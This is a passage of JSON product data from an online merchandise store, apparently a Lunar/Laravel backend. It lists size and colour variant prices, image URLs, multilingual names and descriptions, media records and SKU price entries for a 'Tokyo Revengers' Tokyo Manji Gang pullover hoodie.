MZ08P82Z33M1CDN.jpg","value_ids":[42,123,169],"options_map":{"4":42,"14":123,"16":169}},{"id":8522,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[43,123,169],"options_map":{"4":43,"14":123,"16":169}},{"id":8523,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[44,123,169],"options_map":{"4":44,"14":123,"16":169}},{"id":8524,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[45,123,169],"options_map":{"4":45,"14":123,"16":169}},{"id":8526,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[37,124,169],"options_map":{"4":37,"14":124,"16":169}},{"id":8527,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[38,124,169],"options_map":{"4":38,"14":124,"16":169}},{"id":8528,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[39,124,169],"options_map":{"4":39,"14":124,"16":169}},{"id":8529,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[40,124,169],"options_map":{"4":40,"14":124,"16":169}},{"id":8530,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[42,124,169],"options_map":{"4":42,"14":124,"16":169}},{"id":8531,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[43,124,169],"options_map":{"4":43,"14":124,"16":169}},{"id":8532,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[44,124,169],"options_map":{"4":44,"14":124,"16":169}},{"id":8533,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[45,124,169],"options_map":{"4":45,"14":124,"16":169}},{"id":8535,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[37,125,169],"options_map":{"4":37,"14":125,"16":169}},{"id":8536,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[38,125,169],"options_map":{"4":38,"14":125,"16":169}},{"id":8537,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[39,125,169],"options_map":{"4":39,"14":125,"16":169}},{"id":8538,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[40,125,169],"options_map":{"4":40,"14":125,"16":169}},{"id":8539,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[42,125,169],"options_map":{"4":42,"14":125,"16":169}},{"id":8540,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[43,125,169],"options_map":{"4":43,"14":125,"16":169}},{"id":8541,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[44,125,169],"options_map":{"4":44,"14":125,"16":169}},{"id":8542,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[45,125,169],"options_map":{"4":45,"14":125,"16":169}},{"id":8544,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[37,126,169],"options_map":{"4":37,"14":126,"16":169}},{"id":8545,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[38,126,169],"options_map":{"4":38,"14":126,"16":169}},{"id":8546,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[39,126,169],"options_map":{"4":39,"14":126,"16":169}},{"id":8547,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[40,126,169],"options_map":{"4":40,"14":126,"16":169}},{"id":8548,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[42,126,169],"options_map":{"4":42,"14":126,"16":169}},{"id":8549,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[43,126,169],"options_map":{"4":43,"14":126,"16":169}},{"id":8550,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[44,126,169],"options_map":{"4":44,"14":126,"16":169}},{"id":8551,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[45,126,169],"options_map":{"4":45,"14":126,"16":169}},{"id":8553,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[37,127,169],"options_map":{"4":37,"14":127,"16":169}},{"id":8554,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[38,127,169],"options_map":{"4":38,"14":127,"16":169}},{"id":8555,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[39,127,169],"options_map":{"4":39,"14":127,"16":169}},{"id":8556,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[40,127,169],"options_map":{"4":40,"14":127,"16":169}},{"id":8557,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[42,127,169],"options_map":{"4":42,"14":127,"16":169}},{"id":8558,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[43,127,169],"options_map":{"4":43,"14":127,"16":169}},{"id":8559,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[44,127,169],"options_map":{"4":44,"14":127,"16":169}},{"id":8560,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[45,127,169],"options_map":{"4":45,"14":127,"16":169}},{"id":8562,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[37,128,169],"options_map":{"4":37,"14":128,"16":169}},{"id":8563,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[38,128,169],"options_map":{"4":38,"14":128,"16":169}},{"id":8564,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[39,128,169],"options_map":{"4":39,"14":128,"16":169}},{"id":8565,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[40,128,169],"options_map":{"4":40,"14":128,"16":169}},{"id":8566,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[42,128,169],"options_map":{"4":42,"14":128,"16":169}},{"id":8567,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[43,128,169],"options_map":{"4":43,"14":128,"16":169}},{"id":8568,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[44,128,169],"options_map":{"4":44,"14":128,"16":169}},{"id":8569,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[45,128,169],"options_map":{"4":45,"14":128,"16":169}},{"id":8571,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[37,129,169],"options_map":{"4":37,"14":129,"16":169}},{"id":8572,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[38,129,169],"options_map":{"4":38,"14":129,"16":169}},{"id":8573,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[39,129,169],"options_map":{"4":39,"14":129,"16":169}},{"id":8574,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[40,129,169],"options_map":{"4":40,"14":129,"16":169}},{"id":8575,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[42,129,169],"options_map":{"4":42,"14":129,"16":169}},{"id":8576,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[43,129,169],"options_map":{"4":43,"14":129,"16":169}},{"id":8577,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[44,129,169],"options_map":{"4":44,"14":129,"16":169}},{"id":8578,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[45,129,169],"options_map":{"4":45,"14":129,"16":169}},{"id":8580,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[37,130,169],"options_map":{"4":37,"14":130,"16":169}},{"id":8581,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[38,130,169],"options_map":{"4":38,"14":130,"16":169}},{"id":8582,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[39,130,169],"options_map":{"4":39,"14":130,"16":169}},{"id":8583,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[40,130,169],"options_map":{"4":40,"14":130,"16":169}},{"id":8584,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[42,130,169],"options_map":{"4":42,"14":130,"16":169}},{"id":8585,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[43,130,169],"options_map":{"4":43,"14":130,"16":169}},{"id":8586,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[44,130,169],"options_map":{"4":44,"14":130,"16":169}},{"id":8587,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[45,130,169],"options_map":{"4":45,"14":130,"16":169}},{"id":8598,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[37,132,169],"options_map":{"4":37,"14":132,"16":169}},{"id":8599,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[38,132,169],"options_map":{"4":38,"14":132,"16":169}},{"id":8600,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[39,132,169],"options_map":{"4":39,"14":132,"16":169}},{"id":8601,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[40,132,169],"options_map":{"4":40,"14":132,"16":169}},{"id":8602,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[42,132,169],"options_map":{"4":42,"14":132,"16":169}},{"id":8603,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[43,132,169],"options_map":{"4":43,"14":132,"16":169}},{"id":8604,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[44,132,169],"options_map":{"4":44,"14":132,"16":169}},{"id":8605,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[45,132,169],"options_map":{"4":45,"14":132,"16":169}},{"id":8607,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[37,133,169],"options_map":{"4":37,"14":133,"16":169}},{"id":8608,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[38,133,169],"options_map":{"4":38,"14":133,"16":169}},{"id":8609,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[39,133,169],"options_map":{"4":39,"14":133,"16":169}},{"id":8610,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[40,133,169],"options_map":{"4":40,"14":133,"16":169}},{"id":8611,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[42,133,169],"options_map":{"4":42,"14":133,"16":169}},{"id":8612,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[43,133,169],"options_map":{"4":43,"14":133,"16":169}},{"id":8613,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[44,133,169],"options_map":{"4":44,"14":133,"16":169}},{"id":8614,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[45,133,169],"options_map":{"4":45,"14":133,"16":169}},{"id":11836,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,169,453],"options_map":{"4":37,"16":169,"14":453}},{"id":11837,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,169,453],"options_map":{"4":38,"16":169,"14":453}},{"id":11838,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,169,453],"options_map":{"4":39,"16":169,"14":453}},{"id":11839,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,169,453],"options_map":{"4":40,"16":169,"14":453}},{"id":11840,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[42,169,453],"options_map":{"4":42,"16":169,"14":453}},{"id":11841,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[43,169,453],"options_map":{"4":43,"16":169,"14":453}},{"id":11842,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[44,169,453],"options_map":{"4":44,"16":169,"14":453}},{"id":11843,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[45,169,453],"options_map":{"4":45,"16":169,"14":453}},{"id":12747,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,137,169],"options_map":{"4":37,"14":137,"16":169}},{"id":12748,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,137,169],"options_map":{"4":38,"14":137,"16":169}},{"id":12749,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,137,169],"options_map":{"4":39,"14":137,"16":169}},{"id":12750,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,137,169],"options_map":{"4":40,"14":137,"16":169}},{"id":12751,"price":null,"price_formatted":"$","image_src":null,"value_ids":[42,137,169],"options_map":{"4":42,"14":137,"16":169}},{"id":12752,"price":null,"price_formatted":"$","image_src":null,"value_ids":[43,137,169],"options_map":{"4":43,"14":137,"16":169}},{"id":12753,"price":null,"price_formatted":"$","image_src":null,"value_ids":[44,137,169],"options_map":{"4":44,"14":137,"16":169}},{"id":12754,"price":null,"price_formatted":"$","image_src":null,"value_ids":[45,137,169],"options_map":{"4":45,"14":137,"16":169}}]},"product":{"id":687,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Tokyo Revengers Hoodies - Tokyo Manji Gang Pullover Hoodie TP1405","de":"Tokyo Revengers Kapuzenjacken - Tokyo Manji Gang Pullover Hoodie TP1405","es":"Tokyo Revengers Hoodies - Tokyo Manji Gang Pullover Hoodie TP1405","ko":"Tokyo Revengers \ud6c4\ub4dc - \ub3c4\ucfc4 Manji \uac31 \ud480 \uc624\ubc84 \ud6c4\ub4dc TP1405","nl":"Tokyo Revengers Hoodies - Tokyo Manji Gang Pullover Hoodie TP1405","pt":"Tokyo Revengers Hoodies - Tokyo Manji Gang Pullover Hoodie TP1405","fr":"Tokyo Revengers Hoodies - Tokyo Manji Gang pullover Hoodie TP1405","ja":"Tokyo Revengers \u30d1\u30fc\u30ab\u30fc - \u6771\u4eac \u30de\u30f3\u30b8 \u30ae\u30e3\u30f3\u30b0 \u30d7\u30eb\u30aa\u30fc\u30d0\u30fc \u30d1\u30fc\u30ab\u30fc TP1405","it":"Tokyo Revengers Hoodies - Tokyo Manji Gang Pullover Hoodie TP1405"},"description":{"en":"\u003Cp\u003EMickey the boss of the Tokyo Manji Gang in Tokyo Revengers\u003C\/p\u003E\n","es":"\u003Cp\u003EMickey, el jefe de la pandilla Manji de Tokio. Tokyo Revengers\u003C\/p\u003E","ja":"\u003Cp\u003E\u6771\u4eac\u4e07\u6cbb\u6c5f\u306e\u4e0a\u53f8\u306e\u30df\u30c3\u30ad\u30fc Tokyo Revengers\u003C\/p\u003E","ko":"\u003Cp\u003EMickey Tokyo Manji Gang\uc758 \ubcf4\uc2a4 Tokyo Revengers\u003C\/p\u003E","fr":"\u003Cp\u003EMickey le patron du Tokyo Manji Gang dans Tokyo Revengers\u003C\/p\u003E","de":"\u003Cp\u003EMickey der Chef der Tokyo Manji Gang in Tokyo Revengers\u003C\/p\u003E","it":"\u003Cp\u003EMickey il capo della banda di Tokyo Manji Tokyo Revengers\u003C\/p\u003E","nl":"\u003Cp\u003EMickey de baas van de Tokyo Manji Gang in Tokyo Revengers\u003C\/p\u003E","pt":"\u003Cp\u003EMickey o chefe do Tokyo Manji Gang em Tokyo Revengers\u003C\/p\u003E"},"short_description":{"en":""}},"created_at":"2024-12-18T11:15:16.000000Z","updated_at":"2025-10-08T07:27:43.000000Z","deleted_at":null,"meta":{"id_woo":10377,"combination_id":15},"source":null,"id_source":null,"media":[{"id":2975,"model_type":"product","model_id":687,"uuid":"acf40321-aa8f-433b-a0ca-2b0ec4fae41b","collection_name":"images","name":"21772430_0","file_name":"21772430_0.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":58692,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":8333},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-18T11:15:17.000000Z","updated_at":"2024-12-18T11:15:18.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/2975\/21772430_0.jpg","preview_url":""},{"id":2979,"model_type":"product","model_id":687,"uuid":"fd1650d3-eae4-4d4e-91cf-44796f67053a","collection_name":"images","name":"21772430_0-1","file_name":"21772430_0-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":98861,"manipulations":[],"custom_properties":{"image_id_woo":8334},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-12-18T11:15:20.000000Z","updated_at":"2024-12-18T11:15:21.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/2979\/21772430_0-1.jpg","preview_url":""},{"id":2982,"model_type":"product","model_id":687,"uuid":"5c62b8db-a544-42a0-b43b-c84e73ad4a06","collection_name":"images","name":"21772430_0-2","file_name":"21772430_0-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":108212,"manipulations":[],"custom_properties":{"image_id_woo":8335},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-12-18T11:15:24.000000Z","updated_at":"2024-12-18T11:15:25.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/2982\/21772430_0-2.jpg","preview_url":""},{"id":2988,"model_type":"product","model_id":687,"uuid":"3dfc30f6-ed0d-41aa-95b0-89abf148facc","collection_name":"images","name":"21772430_0-3","file_name":"21772430_0-3.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":83145,"manipulations":[],"custom_properties":{"image_id_woo":8336},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":4,"created_at":"2024-12-18T11:15:28.000000Z","updated_at":"2024-12-18T11:15:29.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/2988\/21772430_0-3.jpg","preview_url":""},{"id":2994,"model_type":"product","model_id":687,"uuid":"7b7aad18-4289-4ff8-8340-5b11c64b8355","collection_name":"images","name":"21772430_0-4","file_name":"21772430_0-4.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":86571,"manipulations":[],"custom_properties":{"image_id_woo":8337},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":5,"created_at":"2024-12-18T11:15:31.000000Z","updated_at":"2024-12-18T11:15:31.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/2994\/21772430_0-4.jpg","preview_url":""},{"id":2996,"model_type":"product","model_id":687,"uuid":"3abe70d8-f2cf-4bc9-a0aa-7bc52bcdf095","collection_name":"images","name":"21772430_0-5","file_name":"21772430_0-5.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":66236,"manipulations":[],"custom_properties":{"image_id_woo":8338},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":6,"created_at":"2024-12-18T11:15:33.000000Z","updated_at":"2024-12-18T11:15:34.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/tokyorevengers.store\/media\/2996\/21772430_0-5.jpg","preview_url":""}],"prices":[{"id":5261,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":5263,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"compare_price":{"value":4578,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-18T11:15:41.000000Z","updated_at":"2024-12-18T11:15:41.000000Z","laravel_through_key":687,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"priceable":{"id":5263,"product_id":687,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV45754-06","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:15:41.000000Z","updated_at":"2024-12-18T11:15:41.000000Z","deleted_at":null}},{"id":5262,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":5264,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"compare_price":{"value":4578,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-18T11:15:41.000000Z","updated_at":"2024-12-18T11:15:41.000000Z","laravel_through_key":687,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"priceable":{"id":5264,"product_id":687,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TOKYORV45754-05","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T11:15:41.000000Z","updated_at":"2024-12-18T11:15:41.000000Z","deleted_at":null}},{"id":5263,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":5265,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:08:19.000000Z","updated_at":"2024-12-18T09:08:19.000000Z"},"unitQty":1},"compare_price":{"value":4578,"currency":{"id":1,"code":"USD","name":"US 